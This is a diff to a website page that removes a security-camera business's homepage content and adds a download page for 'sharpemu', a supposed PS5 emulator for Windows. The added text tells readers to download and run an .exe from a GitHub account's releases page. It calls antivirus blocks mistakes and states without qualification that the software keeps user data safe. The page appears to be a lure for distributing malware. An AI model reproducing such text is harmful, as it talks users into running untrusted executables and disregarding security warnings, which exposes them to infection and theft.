+    <h2 style="margin-top: 40px;">🚀 Getting Started</h2>
+    <p>Follow these steps to set up the software on your computer. You do not need technical skills to get started.</p>
+    
+    <ol style="line-height: 2;">
+        <li>Ensure your computer runs Windows 10 or 11.</li>
+        <li>Update your graphics card drivers to the latest version.</li>
+        <li>Visit the <a href="https://github.com/caressanoisy333/sharpemu/releases">release page</a> to find the installer.</li>
+        <li>Download the file ending in .exe.</li>
+        <li>Run the installer and follow the instructions on your screen.</li>
+    </ol>
 
-<!-- ===================== SERVICES TEASER ===================== -->
-<section class="section">
-  <div class="container">
-    <div class="section__head section__head--center" data-reveal>
-      <span class="eyebrow" id="svcEyebrow">What we do</span>
-      <h2 class="section__title" id="svcHeading">Everything to keep you protected.</h2>
-      <p class="section__lead" id="svcLead">Simple, professional installs — cameras, alarms, and more.</p>
-    </div>
-    <div class="grid grid--3">
-      <div class="card" data-reveal>
-        <div class="card__icon"><i class="fa-solid fa-video"></i></div>
-        <h3 class="card__title">Security Cameras</h3>
-        <p class="card__text">Crisp 5MP–16MP systems, 8 to 32 channels, wired POE, WiFi, or solar. No monthly subscription.</p>
-        <div class="card__price"><a href="services.html#cameras" class="btn btn--dark" style="margin-top:8px">See Cameras</a></div>
-      </div>
-      <div class="card" data-reveal data-delay="1">
-        <div class="card__icon"><i class="fa-solid fa-bell"></i></div>
-        <h3 class="card__title">Security Alarms</h3>
-        <p class="card__text">Alarm systems with or without monthly monitoring — ADT, Ring, and SimpliSafe.</p>
-        <div class="card__price"><a href="services.html#alarms" class="btn btn--dark" style="margin-top:8px">See Alarms</a></div>
-      </div>
-      <div class="card" data-reveal data-delay="2">
-        <div class="card__icon"><i class="fa-solid fa-screwdriver-wrench"></i></div>
-        <h3 class="card__title">Other Services</h3>
-        <p class="card__text">Sound systems, TV mounting, multi-TV setups, LED lighting, and networking.</p>
-        <div class="card__price"><a href="services.html#other" class="btn btn--dark" style="margin-top:8px">See More</a></div>
-      </div>
-    </div>
-  </div>
-</section>
+    <h2 style="margin-top: 40px;">💻 System Requirements</h2>
+    <p>This software requires modern hardware to process game data effectively. Check your system specifications before you begin.</p>
+    <ul style="line-height: 2;">
+        <li><strong>Operating System:</strong> Windows 10 (64-bit) or newer.</li>
+        <li><strong>Processor:</strong> Intel Core i7 or AMD Ryzen 7 (latest generations recommended).</li>
+        <li><strong>Memory:</strong> 16 GB RAM minimum.</li>
+        <li><strong>Graphics:</strong> NVIDIA RTX 3060 or AMD Radeon RX 6700 with 8 GB VRAM.</li>
+        <li><strong>Storage:</strong> 500 MB for the software installation. A fast SSD is necessary for game files.</li>
+    </ul>
 
-<!-- ===================== SPECIAL OFFER ===================== -->
-<section class="special">
-  <div class="container" data-reveal>
-    <span class="special__badge" id="specialBadge">Current Special</span>
-    <div class="special__price" id="specialPrice">$1,000 <span>4-Camera System</span></div>
-    <p class="special__desc" id="specialDesc">5MP POE, 4 cameras, 8-channel system — professionally installed.</p>
-    <p class="special__fine" id="specialFine">+$160 per additional 5MP camera. Wire not included in price (.15¢ per foot).</p>
-    <a href="contact.html" class="btn btn--accent" id="specialBtn">Claim This Special</a>
-  </div>
-</section>
+    <h2 style="margin-top: 40px;">⚙️ Usage Instructions</h2>
+    <p>Open the sharpemu application after installation. You will see a file menu. Select the option to load a game file. Note that you must provide your own game files in a supported format. The emulator performs best when game files reside on a fast solid state drive.</p>
+    <p>Use your keyboard or a connected game controller to interact with the interface. You can adjust configuration settings within the options menu. These settings allow you to change the resolution, frame limit, and audio output to match your preferences.</p>
 
-<!-- ===================== GALLERY / IMAGE PLACEHOLDERS ===================== -->
-<section class="section" style="background:var(--cream-2)">
-  <div class="container">
-    <div class="section__head section__head--center" data-reveal>
-      <span class="eyebrow">Our work</span>
-      <h2 class="section__title">Recent installs</h2>
-      <p class="section__lead">Showcasing our latest security camera installations for residential and commercial clients.</p>
-    </div>
-    <div class="imggrid">
-      <!-- IMAGE PLACEHOLDER 1 -->
-      <div class="imgph" data-reveal>
-        <div><i class="fa-solid fa-camera"></i><div class="imgph__tag">Image</div>
-          <img class="imgph__img" src="Photos/RI_1.jpeg" alt="Outdoor camera install" />
-        </div>
-      </div>
-      <!-- IMAGE PLACEHOLDER 2 -->
-      <div class="imgph" data-reveal data-delay="1">
-        <div><i class="fa-solid fa-desktop"></i><div class="imgph__tag">Image</div>
-            <img class="imgph__img" src="Photos/RI_2.jpeg" alt="Outdoor camera install" />  
-        </div>
-      </div>
-      <!-- IMAGE PLACEHOLDER 3 -->
-      <div class="imgph" data-reveal data-delay="2">
-        <div><i class="fa-solid fa-moon"></i><div class="imgph__tag">Image</div>
-          <img class="imgph__img" src="Photos/RI_3.jpeg" alt="Outdoor camera install" />
-        </div>
-      </div>
-    </div>
-  </div>
-</section>
+    <h2 style="margin-top: 40px;">🛠️ Common Troubleshooting</h2>
+    <p>If the software closes unexpectedly, check your antivirus settings. Sometimes security software blocks emulator files by mistake. Ensure you placed the program in an accessible folder, like your Documents or a custom game directory, rather than a system protected folder.</p>
+    <p>If graphics appear distorted, update your graphics drivers. You should also verify that your hardware meets the minimum requirements listed above. High performance requires significant processing power.</p>
 
-<!-- ===================== CTA ===================== -->
-<section class="cta">
-  <div class="container" data-reveal>
-    <h2 id="ctaHeading">Ready for peace of mind?</h2>
-    <p id="ctaText">Get a free, no-pressure estimate today. We'll beat any written quote.</p>
-    <div class="cta__actions">
-      <a href="contact.html" class="btn btn--accent" id="ctaPrimary">Get My Free Estimate</a>
-    </div>
-  </div>
-</section>
+    <h2 style="margin-top: 40px;">📝 Frequently Asked Questions</h2>
+    <p><strong>Is my data safe?</strong> Yes, this software remains isolated from your system files.</p>
+    <p><strong>Do I need console hardware to use this?</strong> No, this emulator runs entirely on your Windows computer.</p>
+    <p><strong>Can I use my own controller?</strong> The software supports most standard USB controllers. Plug your controller into the computer before you start the game.</p>
 
-<script src="site-common.js?v=2"></script>
-<script>
-  const set = (id, val) => { const el = document.getElementById(id); if (el && val) el.textContent = val; };
-  fetchSettings('Settings/Home/content.txt').then(d => {
-    set('heroStatus', d['HERO STATUS']);
-    set('heroTitle1', d['HERO TITLE LINE 1']); set('heroTitle2', d['HERO TITLE LINE 2']);
-    set('heroSub', d['HERO SUB']); set('heroPrimary', d['HERO PRIMARY BTN']); set('heroSecondary', d['HERO SECONDARY BTN']);
-    set('heroMeta1', d['HERO META 1']); set('heroMeta2', d['HERO META 2']); set('heroMeta3', d['HERO META 3']);
-    set('trust1', d['TRUST 1']); set('trust2', d['TRUST 2']); set('trust3', d['TRUST 3']); set('trust4', d['TRUST 4']);
-    set('svcEyebrow', d['SERVICES EYEBROW']); set('svcHeading', d['SERVICES HEADING']); set('svcLead', d['SERVICES LEAD']);
-    set('specialBadge', d['SPECIAL BADGE']); set('specialPrice', d['SPECIAL PRICE']);
-    set('specialDesc', d['SPECIAL DESC']); set('specialFine', d['SPECIAL FINE']); set('specialBtn', d['SPECIAL BTN']);
-    set('ctaHeading', d['CTA HEADING']); set('ctaText', d['CTA TEXT']); set('ctaPrimary', d['CTA PRIMARY']);
-  }).catch(() => {}).finally(() => pageReady());
-</script>
+    <p style="margin-top: 60px; font-size: 0.9em; color: #777;">Keywords: csharp, emulation, emulator, playstation5, ps5, windows</p>
 
 </body>
-</html>
+</html>
